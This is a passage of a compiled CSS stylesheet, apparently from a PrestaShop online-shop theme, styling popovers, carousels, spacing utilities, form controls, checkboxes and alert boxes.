.popover.bs-tether-element-attached-left::after,
.popover.bs-tether-element-attached-left::before,
.popover.popover-right::after,
.popover.popover-right::before {
  top: 50%;
  border-left-width: 0;
}
.popover.bs-tether-element-attached-left::before,
.popover.popover-right::before {
  left: -11px;
  margin-top: -11px;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-left::after,
.popover.popover-right::after {
  left: -10px;
  margin-top: -10px;
  border-right-color: #fff;
}
.popover.popover-bottom {
  margin-top: 10px;
}
.popover.bs-tether-element-attached-top::after,
.popover.bs-tether-element-attached-top::before,
.popover.popover-bottom::after,
.popover.popover-bottom::before {
  left: 50%;
  border-top-width: 0;
}
.popover.bs-tether-element-attached-top::before,
.popover.popover-bottom::before {
  top: -11px;
  margin-left: -11px;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-top::after,
.popover.popover-bottom::after {
  top: -10px;
  margin-left: -10px;
  border-bottom-color: #f7f7f7;
}
.popover.bs-tether-element-attached-top .popover-title::before,
.popover.popover-bottom .popover-title::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 20px;
  margin-left: -10px;
  content: '';
  border-bottom: 1px solid #f7f7f7;
}
.popover.bs-tether-element-attached-right,
.popover.popover-left {
  margin-left: -10px;
}
.popover.bs-tether-element-attached-right::after,
.popover.bs-tether-element-attached-right::before,
.popover.popover-left::after,
.popover.popover-left::before {
  top: 50%;
  border-right-width: 0;
}
.popover.bs-tether-element-attached-right::before,
.popover.popover-left::before {
  right: -11px;
  margin-top: -11px;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-right::after,
.popover.popover-left::after {
  right: -10px;
  margin-top: -10px;
  border-left-color: #fff;
}
.popover-title {
  padding: 8px 14px;
  margin: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 0.2375rem 0.2375rem 0 0;
}
.popover-title:empty {
  display: none;
}
.popover-content {
  padding: 9px 14px;
}
.popover::after,
.popover::before {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover::before {
  content: '';
  border-width: 11px;
}
.popover::after {
  content: '';
  border-width: 10px;
}
.carousel,
.carousel-inner,
.page-customer section#main,
.search-widget form {
  position: relative;
}
.carousel-inner {
  width: 100%;
  overflow: hidden;
}
.carousel-inner > .carousel-item {
  position: relative;
  display: none;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .carousel-item > a > img,
.carousel-inner > .carousel-item > img {
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active,
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-control,
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .active.left,
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  bottom: 0;
  left: 0;
  width: 15%;
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  opacity: 0.5;
}
.carousel-control.left {
  background-image: linear-gradient(
    to right,
    rgba(0, 0, 0, 0.5) 0,
    rgba(0, 0, 0, 0.0001) 100%
  );
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  right: 0;
  left: auto;
  background-image: linear-gradient(
    to right,
    rgba(0, 0, 0, 0.0001) 0,
    rgba(0, 0, 0, 0.5) 100%
  );
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:focus,
.carousel-control:hover {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.carousel-control .icon-next,
.carousel-control .icon-prev {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
  line-height: 1;
}
.carousel-control .icon-prev {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev::before {
  content: '\2039';
}
.carousel-control .icon-next::before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  cursor: pointer;
  background-color: transparent;
  border: 1px solid #fff;
  border-radius: 10px;
  border-color: #343434;
}
.carousel-indicators .active {
  width: 12px;
  height: 12px;
  margin: 0;
}
.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
#header .header-top .carousel-caption .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .carousel-caption
  a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .carousel-caption
  a[id^='link-custom-page-profissionais'],
.carousel-caption
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
.carousel-caption #header .header-top .shopping-cart-no-products,
.carousel-caption
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
.carousel-caption .btn {
  text-shadow: none;
}
.align-baseline {
  vertical-align: baseline !important;
}
.align-top {
  vertical-align: top !important;
}
.align-middle {
  vertical-align: middle !important;
}
.align-bottom {
  vertical-align: bottom !important;
}
.align-text-bottom {
  vertical-align: text-bottom !important;
}
.align-text-top {
  vertical-align: text-top !important;
}
.bg-faded {
  background-color: #f7f7f9;
}
.bg-primary {
  background-color: #ea5b1d !important;
}
a.bg-primary:focus,
a.bg-primary:hover {
  background-color: #c24712 !important;
}
.bg-success {
  background-color: #4cbb6c !important;
}
a.bg-success:focus,
a.bg-success:hover {
  background-color: #3a9a56 !important;
}
.bg-info {
  background-color: #5bc0de !important;
}
a.bg-info:focus,
a.bg-info:hover {
  background-color: #31b0d5 !important;
}
.bg-warning {
  background-color: #ff9a52 !important;
}
a.bg-warning:focus,
a.bg-warning:hover {
  background-color: #ff7c1f !important;
}
.bg-danger {
  background-color: #ff4c4c !important;
}
a.bg-danger:focus,
a.bg-danger:hover {
  background-color: #ff1919 !important;
}
.bg-inverse {
  background-color: #343434 !important;
}
a.bg-inverse:focus,
a.bg-inverse:hover {
  background-color: #1b1b1b !important;
}
.rounded {
  border-radius: 5px;
}
.rounded-top {
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.rounded-right {
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
}
.rounded-bottom {
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.rounded-left {
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}
.rounded-circle {
  border-radius: 50%;
}
.clearfix::after {
  content: '';
  display: table;
  clear: both;
}
.d-block {
  display: block !important;
}
.d-inline-block {
  display: inline-block !important;
}
.d-inline {
  display: inline !important;
}
.float-xs-left {
  float: left !important;
}
.float-xs-right {
  float: right !important;
}
.float-xs-none {
  float: none !important;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
.w-100 {
  width: 100% !important;
}
.h-100 {
  height: 100% !important;
}
.mx-auto {
  margin-right: auto !important;
  margin-left: auto !important;
}
.m-0 {
  margin: 0 !important;
}
.mt-0 {
  margin-top: 0 !important;
}
.mr-0 {
  margin-right: 0 !important;
}
.mb-0 {
  margin-bottom: 0 !important;
}
.ml-0,
.mx-0 {
  margin-left: 0 !important;
}
.mx-0 {
  margin-right: 0 !important;
}
.my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.m-1 {
  margin: 1rem !important;
}
.mt-1 {
  margin-top: 1rem !important;
}
.mr-1 {
  margin-right: 1rem !important;
}
.mb-1 {
  margin-bottom: 1rem !important;
}
.ml-1,
.mx-1 {
  margin-left: 1rem !important;
}
.mx-1 {
  margin-right: 1rem !important;
}
.my-1 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}
.m-2 {
  margin: 1.5rem !important;
}
.mt-2 {
  margin-top: 1.5rem !important;
}
.mr-2 {
  margin-right: 1.5rem !important;
}
.mb-2 {
  margin-bottom: 1.5rem !important;
}
.ml-2,
.mx-2 {
  margin-left: 1.5rem !important;
}
.mx-2 {
  margin-right: 1.5rem !important;
}
.my-2 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}
.m-3 {
  margin: 3rem !important;
}
.mt-3 {
  margin-top: 3rem !important;
}
.mr-3 {
  margin-right: 3rem !important;
}
.mb-3 {
  margin-bottom: 3rem !important;
}
.ml-3,
.mx-3 {
  margin-left: 3rem !important;
}
.mx-3 {
  margin-right: 3rem !important;
}
.my-3 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}
.p-0 {
  padding: 0 !important;
}
.pt-0 {
  padding-top: 0 !important;
}
.pr-0 {
  padding-right: 0 !important;
}
.pb-0 {
  padding-bottom: 0 !important;
}
.pl-0,
.px-0 {
  padding-left: 0 !important;
}
.px-0 {
  padding-right: 0 !important;
}
.py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.p-1 {
  padding: 1rem !important;
}
.pt-1 {
  padding-top: 1rem !important;
}
.pr-1 {
  padding-right: 1rem !important;
}
.pb-1 {
  padding-bottom: 1rem !important;
}
.pl-1,
.px-1 {
  padding-left: 1rem !important;
}
.px-1 {
  padding-right: 1rem !important;
}
.py-1 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}
.p-2 {
  padding: 1.5rem !important;
}
.pt-2 {
  padding-top: 1.5rem !important;
}
.pr-2 {
  padding-right: 1.5rem !important;
}
.pb-2 {
  padding-bottom: 1.5rem !important;
}
.pl-2,
.px-2 {
  padding-left: 1.5rem !important;
}
.px-2 {
  padding-right: 1.5rem !important;
}
.py-2 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}
.p-3 {
  padding: 3rem !important;
}
.pt-3 {
  padding-top: 3rem !important;
}
.pr-3 {
  padding-right: 3rem !important;
}
.pb-3 {
  padding-bottom: 3rem !important;
}
.pl-3,
.px-3 {
  padding-left: 3rem !important;
}
.px-3 {
  padding-right: 3rem !important;
}
.py-3 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}
.pos-f-t {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}
.text-justify {
  text-align: justify !important;
}
.text-nowrap {
  white-space: nowrap !important;
}
.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.text-xs-left {
  text-align: left !important;
}
.text-xs-right {
  text-align: right !important;
}
.text-xs-center {
  text-align: center !important;
}
.text-lowercase {
  text-transform: lowercase !important;
}
.text-uppercase {
  text-transform: uppercase !important;
}
.text-capitalize {
  text-transform: capitalize !important;
}
.font-weight-normal {
  font-weight: 400;
}
.font-weight-bold {
  font-weight: 700;
}
.font-italic {
  font-style: italic;
}
.text-white {
  color: #fff !important;
}
.text-muted {
  color: #343434 !important;
}
a.text-muted:focus,
a.text-muted:hover {
  color: #1b1b1b !important;
}
.text-primary {
  color: #ea5b1d !important;
}
a.text-primary:focus,
a.text-primary:hover {
  color: #c24712 !important;
}
.text-success {
  color: #4cbb6c !important;
}
a.text-success:focus,
a.text-success:hover {
  color: #3a9a56 !important;
}
.text-info {
  color: #5bc0de !important;
}
a.text-info:focus,
a.text-info:hover {
  color: #31b0d5 !important;
}
.text-warning {
  color: #ff9a52 !important;
}
a.text-warning:focus,
a.text-warning:hover {
  color: #ff7c1f !important;
}
.text-danger {
  color: #ff4c4c !important;
}
a.text-danger:focus,
a.text-danger:hover {
  color: #ff1919 !important;
}
.text-gray-dark {
  color: #343434 !important;
}
a.text-gray-dark:focus,
a.text-gray-dark:hover {
  color: #1b1b1b !important;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.invisible {
  visibility: hidden !important;
}
.hidden-xl-down,
.hidden-xs-up,
.visible-print-block,
.visible-print-inline,
.visible-print-inline-block {
  display: none !important;
}
@font-face {
  font-family: 'Material Icons';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../css/479700ea91d964d295d7.eot);
  src: local('Material Icons'), local('MaterialIcons-Regular'),
    url(../css/12a47ed5fd5585f0f422.woff2) format('woff2'),
    url(../css/f2a0933406f783065152.woff) format('woff'),
    url(../css/00b1fb69fb78ff50fd55.ttf) format('truetype');
}
.material-icons {
  display: inline-block;
  width: 1em;
  height: 1em;
  font-family: 'Material Icons', Arial, sans-serif;
  font-size: 24px;
  font-style: normal;
  font-weight: 500;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  vertical-align: middle;
  text-rendering: optimizeLegibility;
  -webkit-font-feature-settings: 'liga';
  font-feature-settings: 'liga';
}
body,
html {
  height: 100%;
}
.material-icons,
body {
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
body {
  font-family: 'Work Sans', sans-serif;
  font-size: 1rem;
  line-height: 1.25em;
  color: #343434;
}
.page-content.page-cms body ul,
body .page-content.page-cms ul,
body p {
  line-height: 1.8;
}
#header .top-menu a[data-depth='0']:hover,
a:hover {
  color: #ea5b1d;
  text-decoration: none;
}
.page-content.page-cms ul,
p {
  font-size: 0.9375rem;
  font-weight: 400;
  color: #343434;
}
.custom-checkbox input[type='checkbox'] + span.color,
.variant-links .color,
label .color {
  display: inline-block;
  width: 1.125rem;
  height: 1.125rem;
  margin: 0.3125rem 0.5rem 0.3125rem 0.3125rem;
  cursor: pointer;
  background-size: contain;
  border: 1px solid rgba(0, 0, 0, 0.25);
}
.custom-checkbox input[type='checkbox'] + span.color.active,
.custom-checkbox input[type='checkbox'] + span.color:hover,
.variant-links .color.active,
.variant-links .color:hover,
label .color.active,
label .color:hover {
  border: 2px solid #343434;
}
.facet-label.active .custom-checkbox span.color,
.facet-label:hover .custom-checkbox span.color {
  border: 1px solid rgba(0, 0, 0, 0.25);
}
.h1,
.h2,
.h3,
h1,
h2,
h3,
h4 {
  color: #343434;
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  margin-bottom: 1.25rem;
}
.h4,
h5 {
  margin-bottom: 1.25rem;
}
.h4 {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  color: #343434;
}
h5 {
  text-decoration: underline;
  margin-top: 1.875rem;
}
#header .header-top .links ul li a[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products,
#mobile_top_menu_wrapper ul li a[id^='link-custom-page-profissionais'],
.btn-info,
.btn-primary,
.btn-secondary {
  font-size: 0.8125rem;
  font-family: 'Poppins', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
}
#header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  .material-icons,
#header .header-top .shopping-cart-no-products .material-icons,
#mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  .material-icons,
.btn-info .material-icons,
.btn-primary .material-icons,
.btn-secondary .material-icons {
  margin-right: 0.625rem;
}
.btn-unstyle {
  padding: 0;
  text-align: inherit;
  background-color: transparent;
  border: 0;
}
.btn-unstyle:focus {
  outline: 0;
}
.block_newsletter form input[type='text']:focus + button .search,
.btn-unstyle:focus .expand-more,
.search-widget form input[type='text']:focus + button .search {
  color: #ea5b1d;
}
.card {
  border: 0;
}
.label,
label {
  font-size: 0.875rem;
  color: #343434;
}
small.label,
small.value {
  font-size: 0.8125rem;
}
.form-control-label {
  padding-top: 0.625rem;
}
.form-control {
  padding: 0.55rem 1rem;
  color: #343434;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.25);
  font-size: 0.8125rem;
  line-height: 2.6;
}
.form-control:focus {
  color: #343434;
  background-color: #fff;
  outline: 0.0875rem solid #ea5b1d;
  border-color: #ea5b1d;
}
.input-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.input-group.focus {
  outline: 0.0875rem solid #ea5b1d;
  border-color: #ea5b1d;
}
.input-group .form-control:focus {
  outline: 0;
}
.input-group .input-group-btn {
  display: block;
  width: auto;
}
#header .header-top .input-group .input-group-btn > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.input-group #header .header-top .input-group-btn > .shopping-cart-no-products,
.input-group
  #header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.input-group
  #mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.input-group .input-group-btn > .btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
  padding: 0.25rem 1rem;
  margin-left: 0;
  font-size: 0.8125rem;
  font-weight: 500;
  color: #fff;
  text-transform: uppercase;
  border: 0;
  box-shadow: none;
}
#header
  .header-top
  .input-group
  .input-group-btn
  > .shopping-cart-no-products[data-action='show-password'],
#header
  .header-top
  .links
  ul
  li
  .input-group
  .input-group-btn
  > a[data-action='show-password'][id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group
  .input-group-btn
  > a[data-action='show-password'][id^='link-custom-page-profissionais'],
.input-group
  #header
  .header-top
  .input-group-btn
  > .shopping-cart-no-products[data-action='show-password'],
.input-group
  #header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[data-action='show-password'][id^='link-custom-page-profissionais'],
.input-group
  #mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[data-action='show-password'][id^='link-custom-page-profissionais'],
.input-group .input-group-btn > .btn[data-action='show-password'] {
  padding: 0.78rem 1rem;
  background: #343434;
}
.form-control,
input,
textarea {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
}
.form-control::-webkit-input-placeholder,
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.form-control::-moz-placeholder,
input::-moz-placeholder,
textarea::-moz-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.form-control:-ms-input-placeholder,
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.form-control:-moz-placeholder,
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.form-control-select {
  height: inherit !important;
  background: #fff
    url([data-uri])
    no-repeat right 0.5rem center/1.25rem 1.25rem;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.form-control-valign {
  padding-top: 0.5rem;
}
.form-control-comment {
  padding-top: 0.5rem;
  font-size: 0.8125rem;
  color: #666;
  font-style: italic;
}
.form-group {
  margin-bottom: 0;
}
.form-group.has-error input,
.form-group.has-error select {
  outline: 0.0875rem solid #ff4c4c;
}
.form-group.has-error .help-block {
  color: #ff4c4c;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='1'],
.group-span-filestyle label,
.page-order-detail #order-infos ul,
body#checkout .checkout-step hr {
  margin: 0;
}
.bootstrap-touchspin .group-span-filestyle .btn-touchspin,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin,
.group-span-filestyle .btn-default {
  padding: 0.5rem 1rem;
  font-size: 0.9375rem;
  color: #fff;
  text-transform: uppercase;
  background: #343434;
  border-radius: 0;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
.bootstrap-touchspin .group-span-filestyle .btn-touchspin:focus,
.bootstrap-touchspin .group-span-filestyle .btn-touchspin:hover,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin:focus,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin:hover,
.group-span-filestyle .btn-default:focus,
.group-span-filestyle .btn-default:hover {
  background: #ea5b1d;
}
.bootstrap-touchspin {
  display: inline-block;
  float: left;
  width: auto;
}
.bootstrap-touchspin input:focus {
  outline: 0;
}
.bootstrap-touchspin input.form-control,
.bootstrap-touchspin input.input-group {
  float: left;
  width: 48px;
  height: 50px;
  padding: 7px 16px;
  color: #343434;
  background-color: #fff;
  border-top-left-radius: 5px !important;
  border-bottom-left-radius: 5px !important;
  border-right: 0;
}
.bootstrap-touchspin input.form-control:focus,
.bootstrap-touchspin input.input-group:focus {
  border-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-touchspin .btn-touchspin {
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.25);
  height: 1.625rem;
}
.bootstrap-touchspin .btn-touchspin.bootstrap-touchspin-up {
  border-top-right-radius: 5px;
}
.bootstrap-touchspin .btn-touchspin.bootstrap-touchspin-down {
  margin-top: -2px;
  border-bottom-right-radius: 5px;
  border-top: 0;
}
.bootstrap-touchspin .btn-touchspin.bootstrap-touchspin-down i {
  top: auto;
  bottom: 0.325rem;
}
.bootstrap-touchspin .btn-touchspin:hover {
  background-color: #ea5b1d;
  color: #fff;
}
.bootstrap-touchspin .input-group-btn-vertical {
  float: left;
  width: auto;
  color: #343434;
}
.bootstrap-touchspin .input-group-btn-vertical .touchspin-up::after {
  content: '\E5CE';
}
.bootstrap-touchspin .input-group-btn-vertical .touchspin-down::after {
  content: '\E5CF';
}
#header
  .header-top
  .bootstrap-touchspin
  .input-group-btn-vertical
  .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .bootstrap-touchspin
  .input-group-btn-vertical
  a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .bootstrap-touchspin
  .input-group-btn-vertical
  a[id^='link-custom-page-profissionais'],
.bootstrap-touchspin
  .input-group-btn-vertical
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
.bootstrap-touchspin
  .input-group-btn-vertical
  #header
  .header-top
  .shopping-cart-no-products,
.bootstrap-touchspin
  .input-group-btn-vertical
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
.bootstrap-touchspin .input-group-btn-vertical .btn {
  padding: 0.5rem 0.6875rem;
}
#header
  .header-top
  .bootstrap-touchspin
  .input-group-btn-vertical
  .shopping-cart-no-products
  i,
#header
  .header-top
  .links
  ul
  li
  .bootstrap-touchspin
  .input-group-btn-vertical
  a[id^='link-custom-page-profissionais']
  i,
#mobile_top_menu_wrapper
  ul
  li
  .bootstrap-touchspin
  .input-group-btn-vertical
  a[id^='link-custom-page-profissionais']
  i,
.bootstrap-touchspin
  .input-group-btn-vertical
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  i,
.bootstrap-touchspin
  .input-group-btn-vertical
  #header
  .header-top
  .shopping-cart-no-products
  i,
.bootstrap-touchspin
  .input-group-btn-vertical
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  i,
.bootstrap-touchspin .input-group-btn-vertical .btn i {
  top: 2px;
  left: 1px;
  font-size: 1.3rem;
}
.radio-inline .custom-radio {
  margin-right: 0.5rem;
}
.radio-inline:first-of-type {
  margin-right: 1rem;
}
form section .form-informations {
  display: inline-block;
  margin-top: 0.25rem;
  margin-bottom: 1rem;
  color: #343434;
}
form section .form-informations-option,
form section .form-informations-title {
  display: inline-block;
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
form .form-control-label {
  font-size: 0.875rem;
  color: #343434;
}
.custom-radio {
  position: relative;
  display: inline-block;
  width: 18px;
  height: 18px;
  margin-right: 0.5rem;
  vertical-align: middle;
  cursor: pointer;
  background: #fff;
  border: rgba(0, 0, 0, 0.25) 1px solid;
  border-radius: 50%;
}
.custom-radio input[type='radio'] {
  cursor: pointer;
  opacity: 0;
}
.custom-radio input[type='radio']:checked + span {
  position: absolute;
  top: 0.125rem;
  left: 0.125rem;
  display: block;
  width: 12px;
  height: 12px;
  background-color: #ea5b1d;
  border-radius: 50%;
}
.custom-checkbox input[type='checkbox']:focus + span,
.custom-radio input[type='radio']:focus + span {
  border-color: #343434;
}
.custom-checkbox {
  position: relative;
  word-break: break-word;
}
.custom-checkbox input[type='checkbox'] {
  position: absolute;
  width: 18px;
  height: 18px;
  margin-top: 0.25rem;
  cursor: pointer;
  opacity: 0;
}
.custom-checkbox input[type='checkbox'] + span {
  display: inline-block;
  width: 1.125rem;
  height: 1.125rem;
  margin-right: 0.5rem;
  vertical-align: middle;
  pointer-events: none;
  cursor: pointer;
  border: 1px rgba(0, 0, 0, 0.25) solid;
}
.custom-checkbox input[type='checkbox'] + span .checkbox-checked {
  display: none;
  margin: -0.125rem;
  font-size: 1.25rem;
  color: #343434;
}
.custom-checkbox input[type='checkbox']:checked + span .checkbox-checked {
  display: block;
}
.custom-checkbox label,
body#checkout #delivery > label,
body#checkout .checkout-step #customer-form .form-control-label,
body#checkout .checkout-step #delivery-address .form-control-label,
body#checkout .checkout-step #invoice-address .form-control-label,
body#checkout .checkout-step #login-form .form-control-label {
  text-align: left;
}
.text-muted {
  font-size: 0.875rem;
}
.done {
  display: inline-block;
  margin-right: 1.563rem;
  color: #ea5b1d;
}
.thumb-mask > .mask {
  position: relative;
  width: 3.438rem;
  height: 3.438rem;
  margin: 0.625rem 0;
  overflow: hidden;
  border: #ecd7ae 1px solid;
}
.thumb-mask > .mask img {
  width: 55px;
  height: 55px;
}
.definition-list dl {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.definition-list dl dt,
.page-order-detail .order-items .order-item .desc .name {
  font-weight: 600;
}
.definition-list dl dd,
.definition-list dl dt {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 45%;
  flex: 0 0 45%;
  padding: 0.625rem;
  margin: 0;
  background: #fff;
}
.definition-list dl dd:nth-of-type(even),
.definition-list dl dt:nth-of-type(even),
.product-features > dl.data-sheet dd.value:nth-of-type(even),
.product-features > dl.data-sheet dt.name:nth-of-type(even) {
  background: #f4f1ed;
}
.help-block {
  margin-top: 0.625rem;
}
.alert-warning .material-icons {
  padding-top: 0.3125rem;
  margin-right: 0.625rem;
  font-size: 2rem;
  color: #ff9a52;
}
.alert-warning .alert-text {
  padding-top: 0.625rem;
  font-size: 0.9375rem;
}
.alert-warning .alert-link {
  padding: 0.3125rem 1.25rem;
  margin-left: 0.625rem;
  font-size: 0.8125rem;
  font-weight: 600;
  color: red;
  border-width: 2px;
  border-radius: 2px;
}
.alert-warning ul li:last-child .alert-link {
  color: #fff;
}
.alert-warning .warning-buttons {
  margin-top: 0.3125rem;
}
.alert {
  font-size: 0.8125rem;
}
.nav-item .nav-link,
.nav-item .nav-separtor,
.pagination a {
  font-weight: 600;
  color: #343434;
}
.nav-item .nav-link.active,
.nav-item .nav-separtor.active {
  color: #343434;
}
.separator {
  margin: 0;
  border-color: rgba(0, 0, 0, 0.25);
}
.modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(100% - (30px * 2));
}
.popover {
  font-family: inherit;
}
input[type='number'] {
  -moz-appearance: textfield;
}
input[type='number']::-webkit-inner-spin-button,
input[type='number']::-webkit-outer-spin-button {
  margin: 0;
  -webkit-appearance: none;
}
.ui-autocomplete.ui-front {
  z-index: 999;
}
#header .header-top .btn-group-sm > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais'],
.btn-group-sm > .btn,
.btn-sm {
  padding-right: 1.25rem;
}
.ps-alert-error,
body#checkout
  .cart-grid-right
  .card
  .cart-summary-subtotals-container
  .cart-summary-line {
  margin-bottom: 0;
}
.ps-alert-error .item {
  background-color: #ff4c4c;
}
.ps-alert-error .item,
.ps-alert-success .item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 1rem;
  border: 2px #ff4c4c solid;
}
.ps-alert-error .item i,
.ps-alert-success .item i {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: 15px #ff4c4c solid;
}
.ps-alert-error .item i svg {
  width: 24px;
  height: 24px;
  background-color: #ff4c4c;
}
.ps-alert-success .item i svg {
  width: 24px;
  height: 24px;
}
.page-content.page-cms .ps-alert-error .item ul,
.page-content.page-cms .ps-alert-success .item ul,
.ps-alert-error .item .page-content.page-cms ul,
.ps-alert-error .item p,
.ps-alert-success .item .page-content.page-cms ul,
.ps-alert-success .item p {
  width: 100%;
  padding: 18px 20px;
  margin: 0;
  background-color: #fff;
}
.ps-alert-success {
  padding: 0.25rem 0.25rem 2.75rem;
}
.ps-alert-success .item,
.ps-alert-success .item i {
  border-color: #4cbb6c;
}
.ps-alert-success .item,
